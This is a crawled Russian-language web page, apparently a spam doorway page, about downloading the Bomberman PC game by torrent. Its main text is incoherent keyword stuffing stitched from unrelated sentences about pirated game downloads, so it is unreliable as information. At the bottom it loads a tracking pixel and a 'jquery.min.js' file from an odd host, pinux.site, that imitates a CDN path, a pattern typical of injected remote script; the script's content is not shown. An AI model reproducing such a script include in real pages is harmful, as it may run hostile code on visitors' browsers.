

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-skachat-igru-na-pk-bombermen-cherez-torrent.html
body_size: 2796
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру на пк бомбермен через торрент - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру на пк бомбермен через торрент</h2>
                            </header>
                            <p>404 Затем игру можно легко деинсталлировать: как через обычное удаление, так и через уничтожение данных. Вот список самых известных и рейтинговых жанров компьютерных игр. Некоторые из них подразделяются еще на несколько, но все же основной принцип остается тот. Скачать игру Мстители через торрент может каждый посетитель нашего бесплатного игрового портала. Без жертв не обойтись – это догма, поэтому заменяйте своих напарников по игре, если вдруг возникнут непредвиденные ситуации. Игра Bomberman от денди (Dendy, Nintendo, NES), буква из каталога b на сайте ЭмуПланет.ру. Механики скачать торрент, оперативная память 2 гб windows xp/2 гб < Механики cкачать через торрент, механики скачать. Похожие игры: Здесь вы сможете скачать игру Atomic Bomberman / Атомик Бомбермен через торрент полную версию на компьютер бесплатно и без регистрации. 
Как скачать Бомбермен на ваш компьютер. среди геймеров не только приставки денди, но и других приставок, а в дальнейшем даже была перенесена На этой странице по кнопке ниже вы можете скачать Аватар через торрент бесплатно. Скачать игры через торрент Самый неоднократно задаваемый запрос новичков – где и как скачивать игры через торрент без регистрации и смс. Игры на ПК скачать через торрент бесплатно и без регистрации. Огромный выбор игр различных жанров для PC и других платформ на Torrents-Game.net — страница. 
Мы предлагаем вам скачать игры на PC, Xbox, PSP, Android через торрент совершенно бесплатно без регистрации BestTorrent v3 Авторизация на сайте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-elektricheskaya-shema-pogruzhnogo-nasosa-s-poplavkom.html">Электрическая схема погружного насоса с поплавком</a></li>
                                <li><a href="qi5vi-kak-udalit-microsoft-exchange.html">Как удалить microsoft exchange</a></li>
                                <li><a href="qi5vi-baratynskiy-skachat-knigi.html">Баратынский скачать книги</a></li>
                                <li><a href="qi5vi-igra-skachat-novinki.html">Игра скачать новинки</a></li>
                                <li><a href="qi5vi-resident-evil-1-pc-rus-skachat-torrent.html">Resident evil 1 pc rus скачать торрент</a></li>
                                <li><a href="qi5vi-skachat-zhivye-oboi-gonki-dlya-android.html">Скачать живые обои гонки для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-raspisanie-avtobusov-iz-nikopolya-na-krivoy-rog.html">Расписание автобусов из никополя на кривой рог</a></li>
                                            <li><a href="qi5vi-virtualnoe-modelirovanie-figury.html">Виртуальное моделирование фигуры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-pesni-ardis-skachat-besplatno.html">Песни ардис скачать бесплатно</a></li>
                                            <li><a href="qi5vi-prezentaciya-narodnye-igry-v-detskom-sadu.html">Презентация народные игры в детском саду</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-just-cause-2-online.html">Just cause 2 online</a></li>
                                            <li><a href="qi5vi-ps1-mdk.html">Ps1 mdk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-muzyku-sarit-hadad.html">Скачать музыку сарит хадад</a></li>
                                            <li><a href="qi5vi-skachat-novye-prikolnye-pesni.html">Скачать новые прикольные песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
